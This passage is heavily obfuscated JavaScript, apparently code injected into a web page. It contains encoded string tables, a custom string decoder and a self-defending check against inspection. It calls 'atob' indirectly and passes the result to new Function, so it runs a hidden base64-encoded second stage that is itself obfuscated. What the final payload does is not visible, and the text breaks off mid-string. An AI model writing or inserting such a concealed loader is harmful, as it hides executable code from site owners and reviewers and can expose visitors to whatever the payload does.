KrIEKjPvNLJC0OWutrH','y3blmg9VtuHNEu56txnkEK01zhPrBKTtDeTlrei0txPN','mtGZotLoAgrrv0e','wvHjz2vemtjxmhnVtuHNEK1evxnkmuzlytnVBKTwmg9K','sNLSzeTtww1srNrps0rcne1QuxHmq2r0y1vSzuP5Bgrl','z3DLre0YwxL3BLz6zeHkq2nWwfnRC1PSDfzlrei0tw1k','A3jtAwD3zurjnu1tD25smLu1vvnJCeSWB29nsgD6tMPJ','BfHovNbQuJfJBKXdzfHoEKzcvJfkDvnwzfntEwnZsJjg','r2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnqwfjVyvHoyKOW','reXfuxbpmZbZyZf0Ae1dz3DLrePTtun3BK1dAefJEwnW','mwmYuJj4we5RAeXwmuzxwtfjngj6tw5mq2ryvvDWAfz6','sgD6tw1jC0OWwK1jmhDUs1n0s0TeqJrnmK16tenKtvjU','wtjzC0OWnujrv1vUs1n0s0TeqJrnEMn3tenKCvL6uJvk','y3blmg9VtuHNEvPuwxnkmePRuLzJBKTtDeTlrei0txPS','CeSWB29nsgD5tKrjC0OWwtfHvw9Us1n0s0TeqJrnAKKX','u2Hds1r0ou8ZsMXKsfz5yMLcrvCWng9nsgD5wvrjC0OY','zdzvmJLxwJboCKSXzffLu2nZsJfJmgrhtLbHrNbRu1vo','mK5lu2PbBKXdzfHvrvPRvgXoDMnSzfnKv1LUtenKDveY','r05ivtj0r1z6wJbzmujOsNL3BLyWouTArKzuyJi1wfvv','AwD3zurnm1LtD25ImujOsMLJCeSWB29nsgD5tvDzC0OX','yvzkDfLty3nkmwmYt1rSDK9hourwEMresNL3BLz6wtvH','mxHtvJrUs1yWB1jPAZDMu2S3wti5DwrhBhvKv1u3wtjg','zfHoBLPevJfbmeP5D25IEMHYzfzJm2jhuLfKsfvUtenK','ExDUvNPvmfjSyZfxr2XPy1nJC0OZuLrHEMXyvwT0q1yX','wtnsCgiYng9JExGXteHzCguZsMXKsfz5yMLcEKTivxnK','mtaXmNHYALfKDW','ndf2B3n2seK','vJfgBvjRtKHkExDUzeCXCLPwyZfnmLjizgXnBKXdzfHo','BvvZsJjWAK5iA25lvJa5u2LND2vettnnAxDUsMTcuwjd','mg9VtuHNELPez3nkmgrSt1zfBKTtDeTlrei0ttjrEuXd','m2jxvNPIyq','yvrOCLnwyZnmmLjmtw1fBKXdzgPuALyXvJfktvzPy3nk','zurJD01QutjnALPSv3LKnfvvmxHzA1vUwfqWovbyvNvA','re5Ru0vJBKXdzfHomNHRvtbZDLKWAdbLu2nZsJjstLLT','tJfsuvjhvxDuq2nZsJjsAKWYuKXtsezosNL3BLyWowTz','yKnJCeSWB29nsgD6t0DzC0OYtKDyveLUs1n0s0TeqJrn','Bu4WyvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2je','r0vTsNLRCLnPz3DLrezTtML3BMnyz2Xnq2nWs3LKzeP5','ng5lu3rls0rcne16vMHmq2m1vg10reP5A3jtAwD3zurk','DMjPz3bLm1POy2Lct1bvmhnsvdffvZa0B01iz3LAvevZ','wfz1wKDwBwfxnwXAq2W3zg1gEuLhutLABLz1wtnsCgiY','Eu5TvMjkmhaWuvvAvvf5zgrqwhq5tey4D2vey3DnALeY','sNL3BMeWtNjwm2XuyNPSBfz5y3nkmwmZuJbswe5iCg9J','B01iz3Lov01ZsNPKuK0Wog5lu2TYtfHcAgnUtMXtvZuW','EuP5D25wELK0vgXJmLjeuNjsEwnZsJfKu1PUrLHvrwrm','vgj6tw5mq2rStvroA1vwBfnArKz4sNL3BMvxmxzwv2re','zurnEvPdD25vrZHTywLJCeT5zdbkExHRvZbVB01iz3Ln','AwD3zurnnvPdD25jmKyXtwLJCeSWB29nsgD6t0DnC0OW','u2D3zurnnu5dD25jvxrkt1nJCfHumw1xmdbVtuHNEK4Y','AuOXmg9Kr2HWyZfZBLrfwJzuA3HfsJeWCe8ZmhnHvNnU','tLbrmNrzsNL3BG','sNL3BLyXrxzzmgXotuzgwe5vtw5mq2rZvtjZELz6zeDA','BgqXtJbzwfjSsNP0ouXiuM9Hwe5IsJfkvvzxEhHsEwrK','y2HHCKnVzgvbDa','wfqXCgPvA2rRwKzstfz5y3nkmJu0utbkrwjxDhPkExDU','A3jtAwD3zurnmu5tD25Jr2XctvnJCeSWB29nsgD6txPR','zeXgC3DLrefZtuHNmK1wmhblu1LTwMX0s0TeqJrnEMC0','mJGYnJe5vefAyw12','tuHNmKTtAZznsgD3s1H0DvbxCgjkmMX1wKDwnfqYww5y','qJrnmLeWtenKwvvwAe9kEwXKs0DVC1PUvNvzm1jWyJi0','A0XdzhDHvuv4sNLRCLnPz3DLre0YtwL3BMnRuKPxu2nW','AKPty3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5','tZjAyLrtz3DLre13tKn3BMnhBejnu2nWwfnOqKXiAgju','q1PfohHLu2nZsJfJmvjTuKPIv3rqvNPJDLKXvKHkExDU','uvv5y3byu2GWzvHcBgiYwwDAmNH2ww1gC0XfuMjuAwD3','D25wmuKZwKzgDgj6zhzKvZbUtenKwfvfwMPwrwD6wKv4','Ehvjv3nUs1n0s0TeqJrnBvPOtenKsfPuBfjkEwTYu2LN','zg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJnsB0OXmdDK','q2rWwM0XBfyWouDzmvjOsNL3BLz6vNLAv2XeyJbSwe5x','AdfmsfLWztnAAgnPqJnqwe0VwM5wDvKZuNbImJrVs1H0','q2nZsJfKuMnhuLjprZKYwtnwDeP5D25wmuf2wtaXBvPu','sJncCffurw5lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nr','BKjOy25oBfnxntblrwTVtuHNELPerxnkmhq2sLHbBKTt','v0zJm1vTuKHrmNmWuM5kEeP5D25wELeZwKvKDgj6AfHv','mKvbwfrQsa','reKXwKn3BLDPvMHzAwnWsZbVB01iz3Lnre1ZsJiXEfnw','ufrTtM1sEwnZsJfKu2fhuLbprZLuvJfkmu5Py3nkmwmZ','qKTuDdLmsfzIvLnND2vesMPpu3DUvKvOEgfdy3byvdfT','BLzStZjoAgmYvw5nAwm2zg1gEuLfstLABhros0rcne1Q','mZi0ovbYDK5hzG','nJeYmJD3rxPLzwm','vuD3BKTtDeTlrei0twPSAKXdzfjtBxq2sNLRCLnPz3DL','tLyWC1D6qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrm','u3nUy3K4BKXhuMjtAwD3zurjnfLPD25nq2Hby3LJCfHu','vJjwEMrWsNL3BMjusKHABNbeyxPvBKXdzdnArKf3vNPK','q2HisNLRCLnPz3DLrePRtun3BMngDhLtu2nWsZbVB01i','u2DWs1nRn2ztD2Hlsee5wMX0s0TeqJrnAMXOtenJCvnR','B29nsgD6wxPRC0OYmdblrwnUs1yWB2rSDgflrei0txPA','vNvzm1jWyJi0B1jtEeDlwhqYwvHjz1v6mu5pm0PSzeHw','wtfwvgeXAfHoEMrQvvHfBKXdzfHosePiuvHOteP5D25w','zurjnvPdD25uA0zcwLnJCeSWB29nsgD5t0DrC0OWvJbK','ze8YBg1lr2m5ufqXmwjTuMXABwX1wLDrCguYBg1lrJH3','CeSWB29nsgD6wLrRC0P5tKzKmgTUs1n0s0TeqJrnmKv4','mJa0yJnOwe5TA25mq2ryvvHcALnxmxzHBxn6tunJC0OY','t1DeqMXkExDUwKHgs1PfzhPzvefUtenKEfuYovrwmdLX','yMLcELbQmtfpmZbZwKz0s0TeqJrnEK5QtenKr1rdtK1k','B2jQzwn0','C0OYCeXKvMryvurKALrfy25mq2rdvti5D1yXrMLHmJv4','nwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrmrZG5tuHN','s0rcne1TrxPmq2n6t1HJmeP5A3jtAwD3zurjnu55D25o','BLz6uLfnvMrsv0HOwfvuqw5mq2ryvuzAALvSAfnzmuju','vJfcDvLxEeHkExDUvNPAuwfhovrIm0jytM5fBKXdzfHo','u3rls0rcne1QyZbmq2r0tKnOseP5A3jtAwD3zuroA1L5','vLD0ne5dy3nkmKPouxPwwfqZqMPvmKvUtenKwe4YAgPu','sNL3BLPfA3zArKzPuZa0BKXdzfHore5RvdaXv1KWnuPo','mtmZmZiWD0T6sLnP','mgeWy25mq2rytKvkALzvtNjImwmWvw1ouvLty3nkmNC0'];var _0x8367968v=_0x8367968d;(function(a,b){var q=_0x8367968d;while(!![]){try{var c=parseInt(q(0x1c0))*-parseInt(q(0x1f2))+parseInt(q(0x1ec))*parseInt(q(0x210))+parseInt(q(0x235))*parseInt(q(0x1a4))+-parseInt(q(0x1db))+parseInt(q(0x1f1))*parseInt(q(0x1bc))+parseInt(q(0x174))*-parseInt(q(0x1bb))+parseInt(q(0x20b));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8367968c,0x2a905));function _0x8367968d(a,b){a=a-0x172;var c=_0x8367968c[a];if(_0x8367968d['ErPQbU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8367968d['zGkBdu']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8367968d['qbxScf']={},_0x8367968d['ErPQbU']=!![];}var e=_0x8367968c[0x0],f=a+e,g=_0x8367968d['qbxScf'][f];if(g===undefined){var h=function(i){this['kTaibm']=i,this['EBebsZ']=[0x1,0x0,0x0],this['QUQGvA']=function(){return'newState';},this['mwMwgD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jklowc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['AhdzfO']=function(){var i=new RegExp(this['mwMwgD']+this['jklowc']),j=i['test'](this['QUQGvA']['toString']())?--this['EBebsZ'][0x1]:--this['EBebsZ'][0x0];return this['pazrot'](j);},h['prototype']['pazrot']=function(i){if(!Boolean(~i))return i;return this['SCXgOi'](this['kTaibm']);},h['prototype']['SCXgOi']=function(j){for(var k=0x0,l=this['EBebsZ']['length'];k<l;k++){this['EBebsZ']['push'](Math['round'](Math['random']())),l=this['EBebsZ']['length'];}return j(this['EBebsZ'][0x0]);},new h(_0x8367968d)['AhdzfO'](),c=_0x8367968d['zGkBdu'](c),_0x8367968d['qbxScf'][f]=c;}else c=g;return c;}var _0x8367968e=window;function _0x8367968f(c,d){var r=_0x8367968d,e={};e[r(0x177)]='object',e[r(0x193)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8367968d;if(k){var m=k[s(0x21c)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var t=_0x8367968d,n=typeof window!=='undefined'?window:typeof process===f['tAJGB']&&typeof require==='function'&&typeof global===t(0x202)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f[u(0x193)](l);for(var m=0x2;m<k['length'];m++){if(j[u(0x1d7)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8367968f(_0x8367968e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDcwMjQ2MjZkPVsnVzcvY0l4N'+_0x8367968v(0x1b3)+'tkVzc3ZFB2VycsJ1c0M2NVeC9jU3JTJyw'+'nVzd6SXBTb0InLCd3SFpkUDhveldPQycs'+'J1dPTmNRWFpkVUNvMScsJ1dQRmNVU29Sa'+'TN1JywnVzdMOFdRbnJxYScsJ1c2N2RIZj'+_0x8367968v(0x213)+'vaThrVEVtb25oYWYrclNraFdSdmInLCdX'+'UjRmVzYzY1R1TycsJ1c2SmNMQ2szc2JxN'+_0x8367968v(0x1ac)+'dyL1dPRycsJ1c3RmRJdUM3VzVkZFRZS1U'+'nLCdoU2s3RUNvdGdhJywnV1JOY1FxM2NV'+'bWtlJywnVzdURVdPRDNFRycsJ1dScklXN'+_0x8367968v(0x246)+'djSFNrRFc3M2NRRycsJ2dLejZXNXJpJyw'+_0x8367968v(0x24d)+'LCdXUGhjUG1vTWR1RycsJ1c1QmRPOGs4V'+'zV0Y0xHJywnV1A3ZFNtb2VXUWkwJywnbG'+_0x8367968v(0x21a)+'sJ1dQM2RPU29IbmdTJywnV1JmSVdRZGNR'+'U2szJywncUhUclc2SDYnLCdGOG8rV1A0M'+'ScsJ1c0YVhXNjB6bEcnLCdXUVJkTThvYV'+_0x8367968v(0x17c)+'zR1pXNXEnLCdXUHhjVkNvK21MbScsJ1c1'+'dGRLZTNjUEh5JywnVzY1VWhDb3pXN2knL'+'CdXNXFkVzZqb2NXJywnV1B0Y1JnOC9XNT'+_0x8367968v(0x250)+'nLCdGcXpIVzY1dScsJ2NTa1RXNy9kVXhx'+_0x8367968v(0x20a)+'CcsJ1c0TCtXUVRXV095JywnV1BITFdRWm'+_0x8367968v(0x1d4)+('QkhoZE5tb2NXUm0nLCdXT1RyVzU5S1dPd'+'ScsJ0JTa2NXNk5kVnhpJywnVzd5eFc3OX'+'ljYScsJ1c1UmNVdUpjUkhTJywnV1A3Y0p'+'OL2NUU29qJywnVzV1WFc2anNoVycsJ2ZL'+'S2JXUlJjUmEnLCdXUTlDV1FaY1JDaysnL'+'CdXNXBkVDhvVVdPVmRURycsJ2MxUHZXTz'+'kwJywnVzdPYVc0bm5ncScsJ1c2WmRHZmh'+'jTXIwJywnYUtPcXJYSycsJ1dQM2NJZkdv'+'VzdxJywnVzR5Qlc2dXZwYScsJ1dReGNHO'+_0x8367968v(0x183)+'JkVkNvaldRS2gnLCdXUG40ZlNvclc1ZSc'+'sJ2pDa3ZXNkZkTWYwJywnYzhrVVc3UmRO'+'YScsJ1dSZGNNV1ZjVG1raScsJ3dyYlBXN'+_0x8367968v(0x221)+'RtWnBXJywnVzV4ZEpTb0dXT05kVEcnLCd'+_0x8367968v(0x1d8)+_0x8367968v(0x255)+'20nLCd4WHFiRmN4ZFBTb3cnLCdXUExMV0'+_0x8367968v(0x219)+_0x8367968v(0x253)+'cVNrMldPcTlXUEsnLCd1bW9vaDhrL1dQd'+'ScsJ1c3anZ0MGVsJywnVzZOY0dTa1BXN0'+_0x8367968v(0x184)+'0V09oY09ycWZyQ29JYndtJywnV1J2cVc3'+'ci9XUGknLCdXNm55V1FidnJxJywndThvM'+'nA4a0lXUk8nLCdsWkZkTEg0YicsJ2N4YU'+'tXT0JjSkcnLCdjaFdSazBhJywnVzR5L1c'+'3akFjYScsJ25mU3N2OGs3JywnVzR5S1c3'+_0x8367968v(0x1b6)+'XFOZTknLCdyV1hSVzdYZycsJ1c0WmRJbW'+'9WV09KZEdH')+('JywnV1BoY0tmZXBXNHUnLCdXN1NpVzQ0e'+_0x8367968v(0x1a1)+'c2eScsJ1c0M2ROQ28xV090ZEhhJywnV09'+'kY1UwZWxXNVcnLCdXUVpjSk5xWlc1dScs'+'J2RnYWRjS2UnLCdXNWloVzUwdFc0NCcsJ'+'1dPYVpXNHhjVDNPJywnVzdwZE5Db3dXUX'+'hkR1cnLCd4U2tMV1F4ZFNJaScsJ1dQL2N'+'POG9MbTN1JywnV1JYZVdQSmNObWtlJywn'+_0x8367968v(0x18b)+'ycsJ1c2WFpXUkRUV1BlJywnaDB2bVc3Yl'+'EnLCdXT2xjUXdlSlc1MCcsJ1c0S1VXNHF'+_0x8367968v(0x20c)+'a1pXNXRkSDBxJywnV1JCY1RYcGRQdUMnL'+'CdXNGlVVzVpdFc3bScsJ3didW1XUTA3Vz'+'dyN1c1bGNHeHltQlcnLCdXT25OV1FLa1c'+'3bScsJ0Fta0RXT1JkS1lDJywnVzVOY1RO'+_0x8367968v(0x1a2)+'01XNTdkTnhPJywnV1FyK1dQV0tXNzAnLC'+'dXNVZjRzNKY1N0SycsJ1dRcVlXN05jTTB'+'PJywnVzVWY0lLRmRLU2syJywnZjhrMFc1'+'aGNKWkMnLCdXN1R3V1FYK1dPOCcsJ2pXS'+'mRWcU9VJywnVzczZFRtb1BXUUpkTFcnLC'+'dXT3pEV1JXSVc1RycsJ3g4a2hXUkJkUmI'+'4JywnY3Z6Vlc1clgnLCdXTzNkR0NvbG1L'+'YScsJ3lDa1BXNmhkU0s0JywnV1JKY01xS'+'mRVMnEnLCdXT0JjVm1remN0VycsJ1c1aG'+'RHbWtGVzVwY1ZHJywnVzVtZ1c3aStXNHE'+'nLCdCU2swVzRwZE91OCcsJ2NaV0d3SHUn'+_0x8367968v(0x179)+_0x8367968v(0x239)+'cnLCdXNEZj')+('SExsZEhTa1UnLCd1cVRJVzR1JywneFNvb'+'WZta2tXT2EnLCdoY0tNeHNDJywneE43ZE'+'9ZVmNHcScsJ1c0QmRWU280V1BWZFNXJyw'+'nZHU4Zm1NSycsJ0Fta0JXUThsV1B1Jywn'+_0x8367968v(0x173)+'1dRM2NOYi9kSmc0JywnVzZ0ZEhYQmRMU2'+'sxVzdkY0t4WmNJWGxjSFg0JywnVzZWZFI'+'4a01XNFpjTXEnLCdleGkrV1AzY0txJywn'+_0x8367968v(0x1c1)+'0Rtb2FwOGtzV1JDJywnbzNtaVdSTmNIcS'+'csJ2E4a3VXNGhkSDF5JywnV1B1Ylc0cGN'+'NTWknLCdpMEZjSjJyUycsJ2NMbkpXUERB'+'JywnZ05ld3NxNCcsJ2xta1lXNTNkUkplJ'+'ywnVzdoZFE4b2RXUFZkUHEnLCdhdzVFVz'+'RMeicsJ1dRTDRXUDdjT0NrMicsJ2lzVmR'+_0x8367968v(0x200)+'Z2JXJywnV1FWY1Ztb2xmTFMnLCdwTnZFY'+'k1aY004b1NXNzAnLCdoM3FKdEdDJywnVz'+'ROZEdDa1dXNlpjVFcnLCdXNldqVzZiVmJ'+'hJywnVzZMUEFlR08nLCdhTXhjR2ZiQScs'+'J2JlelJXN2ZhJywnVzdOY00waGNIbW9HJ'+_0x8367968v(0x1b9)+'JPJywndm1vMW44a1hXT3knLCdtZFJkTHI'+_0x8367968v(0x1a0)+_0x8367968v(0x245)+'CdhSXhkS0hXRScsJ1c2UmRJZ3BjTmFpJy'+'wnV1FUTHBtb1dXNGknLCdXNzdjUThvK3Z'+'ydScsJ2ZDa2V3U29NbWEnLCdXUFZkVDhv'+_0x8367968v(0x209)+_0x8367968v(0x19b)+'ByWlpkSlNv')+(_0x8367968v(0x1eb)+_0x8367968v(0x1c3)+'tXUnJVJywnV08vY01TazlvSEsnLCdlZjN'+'kSlovZE1HJywnVzY3ZEsxRmRPOG90YUxo'+'ZE90RmRUYXJjJywnV1BpZ1c1TmNOdkcnL'+'CduTHRjSzMxQycsJ1dRZGNIM0s3VzdhJy'+'wnVzRhVFc0aVBscScsJ2hocXd3YXUnLCd'+_0x8367968v(0x175)+'cScsJ24zRzF0ZFpkSW1vL1c2VmRSOGtQc'+'mRDJywnQ3QzZExtb3pXT2knLCdXNlBxV1'+'FYaVdReScsJ1c0VmNTOG9yeUpTJywnV1A'+'xZVdRMHpXNUsnLCdjMWVubTJXJywndkhC'+'ZFJtb29XUUMnLCdXUlRmVzVUMVdPUycsJ'+'0NjdGRSOG9KV1J1JywnVzVXVlc1VFZoYS'+'csJ2U4a1FXN2hkTjNpJywnRmJkZEdtbzd'+'XT20nLCdXNnBjTzNCZElDa2knLCdXNkxw'+_0x8367968v(0x1bd)+'Fh2V1BMYURHJywnV1BMcmpTb1NXNnknLC'+'dscTliVzQzZElHJywnQkNvV1dRMU1hVyc'+_0x8367968v(0x241)+'LCdXUXorV084YVc2QycsJ1c1VmNIdWxkT'+'zhrUycsJ1c3aGNSZy9jS3NpJywnY2Y0eV'+'dQdGNTYScsJ3Vtb01uQ2tRV1JlJywnVzc'+'vY00zUmRRbWtvJywnVzc5WldPSEVXUUcn'+'LCdXNVpjTTNkZEptazUnLCdXN21vVzY5e'+'mJHJywnV1IzY1ZKN2RUQ29hJywnVzVoY0'+'hOSmNQYjgnLCdXUjdjTDhvQmwzMCcsJ29'+'McThFc3UnLCdXNk9FVzVpNG1HJywnVzR1'+'Q1c3U3hsYScsJ2tta2VXNmRkTXZTJywnZ'+'TF1a3FhbScsJ2IzRDBXN3ZFJywnaU5IRF'+'dRUE8nLCdX')+('N1ZjSXgvY1BXMCcsJ1c0U09XNDRqYXEnL'+_0x8367968v(0x1e6)+_0x8367968v(0x18d)+_0x8367968v(0x1ce)+'JywnQThrMlc3WmRWdzgnLCdXNnpWaW1vN'+_0x8367968v(0x236)+'c2OG9jYScsJ3ptazBXUHVSV1I4JywnZnZ'+_0x8367968v(0x1ee)+'V3RXNmVyZVcnLCdXNkpjSDA3Y090NCcsJ'+'1c3Q2ZXNThmVzZaY05HZGNUbW9uJywnVz'+'diT29Db3NXN0MnLCdraHUxQ0pHJywnV1I'+_0x8367968v(0x191)+'TTVSV09MSScsJ3Vtb1VXUTExZ3EnLCdnS'+'0RhV1FUVycsJ3d0cm5uMnUnLCd4OG9DRV'+'NrZ1c3RycsJ1c3T2JXN2kzVzY4Jywnd3F'+'Mdlc3dk0nLCdXUm1RVzdCY0ozQycsJ2pt'+'a3BXNUZkVEttJywnV1JoY1ZIL2RHTG0nL'+'CdXN3FnVzRyQWtXJywnV1FaY1ZlbUtXN3'+'knLCdXUHRjVFhOZFRLMCcsJ1dQUmNPV3h'+_0x8367968v(0x237)+_0x8367968v(0x207)+'lZjUHY3ZExta1YnLCdXN2kvVzQxaHBxJy'+_0x8367968v(0x1e3)+'Tb2YnLCdhMVJjVnhiMicsJ1dRWmNNbWt0'+'anN1JywnaWYvZExiVmRMRycsJ2dONFVnZ'+'jAnLCdXNFhsV1E5a3FXJywnVzcvZEg4az'+_0x8367968v(0x1a9)+'NR050OGtPJywnV1E3Y09XL2NTQ2t1Jywn'+_0x8367968v(0x224)+_0x8367968v(0x1e8)+'dXNU8nLCdX')+('NUJjVlpGY09jbScsJ2cwU1RGU2tpJywna'+'mdxd3liRycsJ2JHL2RLYTBHJywnV1AvY0'+'pmV2NXN3UnLCd4R3JEZTFxJywnbGhQa1c'+'3OWEnLCdXUVZjRzhrQ29iNCcsJ0RDb3JX'+'T25nZHEnLCdXUHhjVHc4bFc3MCcsJ2U4a'+_0x8367968v(0x24f)+_0x8367968v(0x1b2)+'rWScsJ1dQTmNOcWhkSEttJywneFNrSVdR'+'RmROdHknLCdXUmhjSmNoZE9LYScsJ1c0L'+'2NIU2s5VzdKY09hJywnVzczY1RTa1RXN0'+'ZjR1cnLCdXUHRjUVlSY0g4a0snLCdXNWZ'+_0x8367968v(0x19c)+'JywnVzYzZFRta2VXNi9jTWEnLCd2Q2taV'+'zRGZEgyRycsJ0F0cGRTU29pV08wJywndF'+'NvdldQanZiVycsJ3Rtb0xkQ2tkVzdXJyw'+'nVzY3ZEl1VmNVcTQnLCdXUEhzVzZERldP'+'UycsJ2J2eXN6R20nLCdoQ2t5VzRoZFVaM'+'CcsJ1c2Q2ZXNlN2aVcnLCdsdUtXdUNrWi'+'csJ1dPUmNObW81VzZWY1Z2L2NQbW9YVzV'+'PJywnVzVuU1dSWDVXUnUnLCdXUHhjS05x'+'Ylc0aScsJ1c0aGRHd2xjS1pDJywnaEc3Z'+'EdaQ2EnLCdtaFRiV1BucScsJ1dRUE5XT3'+_0x8367968v(0x1f6)+'UZicsJ1dPN2NUOGtIY2JpJywnVzZ0Y0h2'+_0x8367968v(0x23d)+'WthVzQ3ZFV3TycsJ1c0eGNJbWt4VzZGY0'+'dHJywnVzVDV1c3S3RXNjgnLCduZ2V4YzB'+'hJywnY3dDVicsJ1c1YWZXNzRGcGEnLCdX'+_0x8367968v(0x1c4)+'1JoS0JXNGUnLCdXNDdjVENvRUVHUycsJ1'+'dQSmNPdS9j')+(_0x8367968v(0x17d)+_0x8367968v(0x1ff)+'RmZkFXUjV4JywnV09oY0t1RmNUbW9vJyw'+_0x8367968v(0x206)+'a0QnLCdwc2xkTEhhSScsJ3Vtb0VXUUhXZ'+_0x8367968v(0x242)+'NVZGEnLCdsTjhmY04wJywnVzV6N2k4b0F'+'XN2EnLCdyU290aThrcFdQNCcsJ1c2ZGNW'+'TEJkUHEnLCd2U2s2V1JPcldSYScsJ1c0e'+_0x8367968v(0x1b4)+'dRJywnV1FLMHpTa2FXUkRybG1reldSdmp'+'vRycsJ1c2M2NQQ29haXFLJywnVzV0ZFJ1'+_0x8367968v(0x18f)+'08rV1IwJywnV09UUFdPaGNObWthJywnVz'+_0x8367968v(0x196)+'MRycsJ1c0cGNQZWxkVENrTCcsJ1dPaWRX'+'NzA5ZDBwY1ZhJywnV1J4Y0tKaGNIU2tpJ'+'ywnQm1vb2hta0NXT2knLCd4U284V1JqcG'+'FXJywnVzdpb1c2T2ZXNmUnLCdXUDNjSW1'+'vRG5mNCcsJ2EyYWdkMXknLCdCc3ZVaU1x'+_0x8367968v(0x1d5)+'FRnZScsJ1dRZGRLU29rV1J1YycsJ1dSVH'+_0x8367968v(0x1b8)+'XT0JkSUpOY0ptb2YnLCdXT1Q0am1vT1c0'+'QycsJ1dRandCU280VzYwJywnc21rVVdSc'+'TdXUUMnLCdXNHZjZUNvVlc3dScsJ1c1Yl'+'VibW8rVzVhJywnV1FiNFc1VHJXUWEnLCd'+'2OGtTV1J4ZFNjeScsJ293aStXT1ZjSWEn'+'LCdXUWxjU3M3Y0dtazAnLCdXNFJjS21vW'+'UVjeScsJ1c1bWpXNnJ6aHEnLCdiOGtxVz'+'RwZExYcScs')+('J0VYYnJXN25IJywnVzQvZEltb2lXUU5kV'+'mEnLCdvQ2t4VzRwZFNxTycsJ3hnSFBXNT'+'lIV1FmQycsJ1dQRmNQQ2tEZkpPJywnVzR'+'QT29tb05XNjAnLCdXN2hjUThva3N0aScs'+'J1dSbGNWOGtuYklXJywnV1JhUFc1TmNOZ'+'UMnLCdibWtLcThvU2JXJywncHZOY0l3UF'+'AnLCdCU2t6V1BLSVdSaScsJ2w4a2lXNnh'+_0x8367968v(0x17a)+'Y05Da2onLCdXUUQwV1A0Slc0VycsJ1c1U'+'mNUZ0JkUThrUicsJ1dQekhXT3lJVzdDJy'+'wneThvQW5TazNXUWUnLCdXUFZjR0svY1Z'+'Db0onLCdDOG9YYzhrQ1dSZScsJ1dPcjZX'+'UFZjUUNrUCcsJ1dPUmNTcWRjUW1rUCcsJ'+'0VkL2RTbW9kV1EwJywnV09WZFRDbzNpaE'+_0x8367968v(0x22f)+'RQ29OV1AwJywnVzR5NVc3eWJXNVMnLCdr'+'TDhKZjJtJywnalNrWnZDb1VkYScsJ1dRU'+'mNJU281ZWZtJywnV1IvY09LeGNLQ29sJy'+'wndkNvM25tazNXUUsnLCdXUFpjR3ZSY0l'+_0x8367968v(0x1cf)+'a1RXUmknLCdXUGhjSkdOZExtb2gnLCdXU'+_0x8367968v(0x19d)+_0x8367968v(0x186)+'DJywnVzRWZFVTb2prcWUnLCdtMlNRbGVX'+'Jywna0NrdVc1bGRQZnEnLCdXUS9kVThvQ'+'m54RycsJ1c1TmNUOGtHVzRWY0lxJywnc2'+'1rY1dPSmRUYXEnLCdXUHBjSDJtbVc1bSc'+_0x8367968v(0x203)+_0x8367968v(0x1cc)+'GEnLCdXUGZlV1JOY09Da2snLCdXNFZkTT'+_0x8367968v(0x256))+('VycsJ1dSRmNJTkNDVzVhJywnV1FSZE9Db'+'2lwTUMnLCdXUVpjTUNrcWl0dScsJ1c0TH'+_0x8367968v(0x17f)+_0x8367968v(0x1e1)+_0x8367968v(0x18c)+'1UnLCdXT3hjUGd1bVc1eScsJ0NDb1llbW'+'tsV1I4JywnV1BwY0hLRmNJQ29IJywnV08'+'3Y01HaGNSbW92JywnV09KZE5tb05lSzgn'+_0x8367968v(0x20e)+'HEnLCdiZS9jVk1QOScsJ1dPeGNUYXRkVW'+_0x8367968v(0x197)+'vMGJMQycsJ1dQRmNLaHE5VzV5JywnVzV4'+_0x8367968v(0x1fb)+'zRWZEt2SmNMSjQnLCdXT2xkVUNvVW1NYS'+'csJ2tHbTFGV2EnLCdqdjR2cm1rRCcsJ2w'+'4a3hXN2xkVHY0JywnekNvdWRDa1JXUW0n'+'LCdpTVNhbnh1JywnZkNrRVc3eGRMWTAnL'+'CdxOGtpV1FPcldPVyddO2Z1bmN0aW9uIF'+_0x8367968v(0x176)+_0x8367968v(0x252)+'KF8weDcwMjQ2MjZlWyd0RXpvV2InXT09P'+_0x8367968v(0x1ca)+_0x8367968v(0x24b)+'ub3BxcnN0dXZ3eHl6QUJDREVGR0hJSktM'+'TU5PUFFSU1RVVldYWVowMTIzNDU2Nzg5K'+'y89Jzt2YXIgaz0nJztmb3IodmFyIGw9MH'+'gwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCd'+'dKG8rKyk7fm4mJihtPWwlMHg0P20qMHg0'+'MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pi'+'gtMHgyKmwm')+(_0x8367968v(0x1dc)+'ShuKTt9cmV0dXJuIGs7fTt2YXIgaD1mdW'+_0x8367968v(0x204)+'wLHAscT0nJyxyPScnO2w9ZChsKTtmb3Io'+_0x8367968v(0x1e5)+_0x8367968v(0x24a)+'NoYXJDb2RlQXQnXSh1KVsndG9TdHJpbmc'+_0x8367968v(0x24e)+'fWw9ZGVjb2RlVVJJQ29tcG9uZW50KHIpO'+'3ZhciB0O2Zvcih0PTB4MDt0PDB4MTAwO3'+'QrKyl